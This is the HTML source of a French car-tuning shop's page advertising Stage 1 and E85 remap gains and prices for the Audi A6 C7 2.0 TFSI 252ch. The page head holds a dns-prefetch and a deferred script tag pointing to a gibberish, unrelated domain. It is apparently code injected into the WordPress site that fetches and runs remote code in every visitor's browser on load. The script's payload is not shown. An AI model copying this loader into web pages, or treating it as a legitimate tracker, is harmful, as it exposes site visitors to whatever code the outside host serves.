

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crtune.com/car/audi-a6-c7-2011-2018-2-0-tfsi-252-ch/
body_size: 12099
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124879493-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-124879493-1');
    </script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.crtune.com/xmlrpc.php">

    <!-- BOOTSTRAP -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">


    <!--[if lt IE 9]>
    <script src="https://www.crtune.com/wp-content/themes/crtune/js/html5.js"></script>
    <![endif]-->
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>2.0 TFSI 252 &#8211; CR Tune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Feed" href="https://www.crtune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CR Tune &raquo; Comments Feed" href="https://www.crtune.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crtune.com%2Fcar%2Faudi-a6-c7-2011-2018-2-0-tfsi-252-ch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crtune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crtune.com%2Fcar%2Faudi-a6-c7-2011-2018-2-0-tfsi-252-ch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.crtune.com/wp-content/themes/crtune/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.crtune.com/wp-content/themes/crtune/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.crtune.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769202469" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crtune.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crtune.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crtune.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crtune.com/car/audi-a6-c7-2011-2018-2-0-tfsi-252-ch/" />
<link rel='shortlink' href='https://www.crtune.com/?p=7828' />

    <link rel="stylesheet" href="/wp-content/themes/crtune/css/lightbox.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/font-awesome.css?ver=0.1.1" />


    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-overwrite.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-mobile.css?ver=0.1.1" />
    <link rel="stylesheet" href="/wp-content/themes/crtune/css/style-pc.css?ver=0.1.1" />

    <style type="text/css">
    /* Highlight the "Reprogramation" menu item while on home page */
        </style>



    <script src="/wp-content/themes/crtune/js/lightbox.min.js?ver=0.1.1"></script>
    <script type="text/javascript">
    lightbox.option({
        'imageFadeDuration': 200,
        'fadeDuration': 200,
        'resizeDuration': 200,
        'wrapAround': true,
        'disableScrolling': 1,
        'fitImagesInViewport': true
    });
    </script>

        <meta property="og:url" content="https://www.crtune.com/car/audi-a6-c7-2011-2018-2-0-tfsi-252-ch/" />
    <meta property="og:title" content="2.0 TFSI 252 &#8211; CR Tune" />
    <meta property="og:image" content="http://crtune.com/wp-content/uploads/crtune.jpg" />
    <meta property="og:type" content="website" />
    
    <meta name="google-site-verification" content="cG5O-pQiifTSuiIEAmMNS6oXFBBWXv3f4Lpz2c9a81o" />

</head>

<body class="wp-singular car-template-default single single-car postid-7828 wp-custom-logo wp-theme-crtune">


    <!-- Header -->
    <div id="crtune-header">
        <div class="big-bkg d-flex px-5">


            <!-- LOGO -->
            <!-- <div id="main-logo" class="col-md-4 col-sm-4 col-xs-10"> -->
            <div id="main-logo" class="flex-grow-1">
                <a href="https://www.crtune.com/" class="custom-logo-link" rel="home"><img width="248" height="124" src="https://www.crtune.com/wp-content/uploads/cropped-crtunelogo-700x350-1.png" class="custom-logo" alt="CR Tune" decoding="async" /></a>            </div>
            <!-- LOGO END -->

            <!-- Menu and breadcrumbs -->
            <!-- <div id="crtune-menus" class="site col-md-8 col-sm-8 col-xs-2"> -->
            <div id="crtune-menus" class="pt-5">

                <div class="menu-mainmenu-container">
                    <div class="mobile-menu pull-right">
                        <i class="fa fa-bars fa-5x"></i>
                    </div>

                    <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-5368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5368"><a target="_blank" href="http://shop.crtune.com/">Boutique</a></li>
<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5502"><a href="https://www.crtune.com/cat/nos-services/">Nos Services</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-car-ancestor menu-item-5380"><a href="https://www.crtune.com/cat/reprogrammation/">Reprogrammation</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5379"><a href="https://www.crtune.com/cat/realisations/">Realisations</a></li>
<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://www.crtune.com/contacts/">Contacts</a></li>
</ul></div>                </div>


            </div>
        </div>
        <!-- Menu and breadcrumbs END -->
    </div>
    <!-- Header  END -->

    <div id="page" class="hfeed site">


        <div id="content" class="site-content">


<style>
.progress-bar.puissance {
    animation: 1s ease-out FadeIn;
}

@keyframes FadeIn {
    0% {
        width: 0;
    }

    100% {
        width: 37.5;
    }
}

.progress-bar.puissance {
    display: inline-block;
    height: 30px;
    background-color: red;
}

.progress-bar.couple {
    animation: 1s ease-out FadeIn;
}

@keyframes FadeIn {
    0% {
        width: 0;
    }

    100% {
        width: 47.5;
    }
}

.progress-bar.couple {
    display: inline-block;
    height: 30px;
    background-color: red;
}
</style>

<header class="entry-header">
    <h1 class="page-title">
        <a class="carLogo tight">
            <span>
                <img src="/wp-content/uploads/Audi.png" />
            </span>
        </a>
        Audi 2.0 TFSI 252ch
    </h1>
    <div id="crtune-breadcrumbs">
        <ul><li ><a href="https://www.crtune.com/cat/reprogrammation/">Véhicule</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/audi/">Audi</a></li><li ><a href="https://www.crtune.com/cat/reprogrammation/audi/audi-a6/">A6</a></li><li class="current-menu-item"><a href="https://www.crtune.com/cat/reprogrammation/audi/audi-a6/audi-a6-c7-2011-2018/">C7 2011 2018</a></li></ul>    </div>
</header>

<main id="main" class="site-main" role="main">
    <div class="tile-container single-car-page">
        <header>

        </header>
        <section class=" content no-padding">
            <div class="cover-background" style="background-image: url('https://www.crtune.com/wp-content/uploads/audi.jpg')">


                <div class="m-lg-4">

                    <section class="top d-flex flex-md-row flex-column">

                                                <!-- Stage1 -->
                        <div class="car-info d-flex flex-column justify-content-between">
                            <h2 class="mb-3">Stage 1</h2>

                            <!-- Puissance -->
                            <div class="improvement blue d-flex flex-column py-3">
                                <h3>Puissance</h3>
                                <div class="d-flex flex-row justify-content-between mx-4">
                                    <div class="w-10 font-size-14">252ch</div>
                                    <div class="w-10 font-size-14">290ch</div>
                                </div>
                                <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                    <div class="progress-bar puissance" role="progressbar"
                                        aria-valuenow="15" aria-valuemin="0" aria-valuemax="100"
                                        style="width:37.5%">
                                        <span>+15%</span>
                                    </div>
                                </div>
                            </div>
                            <!-- Puissance END -->

                            <!-- Couple -->
                            <div class="improvement red d-flex flex-column py-3 mt-2">
                                <h3>Couple</h3>
                                <div class="d-flex flex-row justify-content-between mx-4">
                                    <div class="w-10 font-size-14">370Nm</div>
                                    <div class="w-10 font-size-14">440Nm</div>
                                </div>
                                <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                    <div class="progress-bar couple" role="progressbar"
                                        aria-valuenow="19" aria-valuemin="0" aria-valuemax="100"
                                        style="width:47.5%">
                                        <span>+19%</span>
                                    </div>
                                </div>
                            </div>
                            <!-- Couple END -->




                            <p class="price my-4">
                                Prix:600 €                                                            </p>
                                                        <button type="button" class="btn btn-primary appointment" data-bs-action="Stage 1"
                                data-bs-toggle="modal" data-bs-target="#appointmentModal">
                                Rendez-vous
                            </button>
                        </div>
                        <!-- Stage1 END-->
                        
                                                <!-- E85 -->
                        <div class="car-info bkg-green d-flex flex-column justify-content-between">
                            <h2 class="mb-3">Conversion E85</h2>
                            <h3>Conversion Ethanol sans gain de puissance</h3>
                            <p class="price my-4">
                                Prix: 450€
                            </p>
                            <button type="button" class="btn btn-primary appointment" data-bs-action="Conversion E85"
                                data-bs-toggle="modal" data-bs-target="#appointmentModal">
                                Rendez-vous
                            </button>
                        </div>
                        <!-- E85 END -->
                        
                                                <!-- Stage1 + E85 -->
                        <div class="car-info bkg-blue d-flex flex-column justify-content-between">
                            <h2 class="mb-3">Stage 1 + E85</h2>
                            <h4 class="mb-3">Les gains sur les préparations Stage 1 + E85 peuvent être limités par le
                                débit de carburant, les gains annoncés ne peuvent donc pas être garantis</h4>
                            <div>
                                <!-- Puissance -->
                                <div class="improvement blue d-flex flex-column py-3">
                                    <h3>Puissance</h3>
                                    <div class="d-flex flex-row justify-content-between mx-4">
                                        <div class="w-10 font-size-14">252ch</div>
                                        <div class="w-10 font-size-14">290ch</div>
                                    </div>
                                    <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                        <div class="progress-bar puissance" role="progressbar"
                                            aria-valuenow="15" aria-valuemin="0" aria-valuemax="100"
                                            style="width:37.5%">
                                            <span>+15%</span>
                                        </div>
                                    </div>
                                </div>
                                <!-- Puissance END -->

                                <!-- Couple -->
                                <div class="improvement red d-flex flex-column py-3 mt-2">
                                    <h3>Couple</h3>
                                    <div class="d-flex flex-row justify-content-between mx-4">
                                        <div class="w-10 font-size-14">370Nm</div>
                                        <div class="w-10 font-size-14">440Nm</div>
                                    </div>
                                    <div class="no-padding progress flex-grow-1 my-2 mx-4">
                                        <div class="progress-bar couple" role="progressbar"
                                            aria-valuenow="19" aria-valuemin="0" aria-valuemax="100"
                                            style="width:47.5%">
                                            <span>+19%</span>
                                        </div>
                                    </div>
                                </div>
                                <!-- Couple END -->



                            </div>
                            <p class="price my-4">
                                Prix:700 €                            </p>
                            <button type="button" class="btn btn-primary appointment" data-bs-action="Stage 1 + E85"
                                data-bs-toggle="modal" data-bs-target="#appointmentModal">
                                Rendez-vous
                            </button>
                        </div>
                        <!-- Stage1 + E85 END -->
                        



                    </section>



                    <!-- Modal -->
                    <div class="modal fade appointment-modal" id="appointmentModal" tabindex="-1" role="dialog"
                        aria-labelledby="appointmentModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="appointmentModalLabel">Prendre un rendez-vous</h5>
                                    <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    [booking type=5]                                </div>
                            </div>
                        </div>
                    </div>
                    <script type="text/javascript">
                    document.querySelector("[name='brand5']").value = 'Audi';
                    document.querySelector("[name='model5']").value = 'A6';
                    document.querySelector("[name='year5']").value = 'C7 2011 2018';
                    document.querySelector("[name='engine5']").value = '2.0 TFSI 252ch';
                    </script>


                    <!-- TODO: DELETE THIS END -->

                    <section class="middle d-flex flex-md-row flex-column">
                        
                                                <!-- Video container -->
                                            </section>
                </div>
            </div>
        </section>
        <footer></footer>
    </div>


    <!-- Latest realisations -->
    <h2>Latest realisations</h2>


    <div class="tile-container">
        <header></header>
        <section class="content page-realisations">
            
                    <article class='post'>
                      <a href='https://www.crtune.com/test-du-boitier-link-350z-plugin-ecu/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210309_172533-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Test du boitier LINK 350Z Plugin ECU'>Test du boitier LINK 350Z Plugin ECU</span>
                            <span class='content'>
                            Calculateur Programmable plug and play (spécifique) Nissan 350Z











Le boitier arrive sans le support, Il faudra récupérer celui du boitier d'origine







Avant d'installer le calculateur dans la voiture, nous allons connecter le harness d'extension afin d'envoyer l'information de la large bande dans le boitier 







La sortie 0-5V de l'afr sera connectée sur l'entrée AN Volt 8 et GndAN pour Analogique, et Volt car l'information est une tension (Pas une résistance variable d'un capteur de pression ou de température 







Il est temps de brancher le boitier sur le vehicule ( ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-honda-civic-type-r-fk8/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210312_190821-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Honda Civic Type R FK2'>Préparation Honda Civic Type R FK2</span>
                            <span class='content'>
                            Préparation Stage 2 sur Honda Civic Type R FK2 2017







Pose échangeur Airtec + Downpipe Décata TegiwaCes différentes pièces se montent très bien une fois les passages de roues et l'imposant fond plat déposé. 







L'échangeur massif demande une légere découpe du plastique inferieur, negénant en rien la structure ou le fonctionnement du fond plat. 







Une reprogrammation Stage 2 est faite sur le calculateur d'origine. Une alternative économique au passage sur Hondata FlashproFK2 / Fk8.











La Civic développe d'origine 310cv et 400Nn , Une fois reprogrammé et les  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/lotus-hot-purpple/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210113_152849.2-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Lotus Hot Purpple'>Lotus Hot Purpple</span>
                            <span class='content'>
                            Une lotus Elise S1 aux performances délirantes, Monté avec un moteur Honda K20A2 de 200cv , le propriétaire a ajouté un compresseur Rotrex avec un Kit TTS performance .  La puissance n'étant "que" de 300cv, David a décidé de fiabiliser et d'augmenter la puissance de son moteur: un watercooler a été ajouté.



300Cv sans échangeurLa lotus équipée d'un Hondata Kpro et d'une large bande pour le réglage 



Avantages et inconvénients d'un watercooler sur un moteur compressé:



Un refroidissement plus efficace: La capacité calorifique de l'eau est bien plus importante que celle de ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/preparation-nissan-240z/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/20210225_155856-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Préparation Nissan 240Z SR20DET'>Préparation Nissan 240Z SR20DET</span>
                            <span class='content'>
                            Nous avons réceptionné cette magnifique datsun 240z avec un claquement moteur qui indiquait vraisemblablement un probleme de cousinets de bielles. Nous avons donc déposé cet ensemble moteur boite extrait d'une Nissan S13 avec SR20DET . 











Nous avons remplacé le vilebrequin ainsi que la bielle abimée. Les cylindres étant en bon état, nous avons juste procédé à un déglaçage et au remplacement de la segmentation, ainsi que la pompe à huile, Joint de culasse HKS, les joints de queue de soupapes OEM. Une paire d'arbres a cames HKS est ajoutée ainsi qu'un turbo GARETT  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/les-capteurs-moteurs/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/capteur-came-1-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Les capteurs Moteurs'>Les capteurs Moteurs</span>
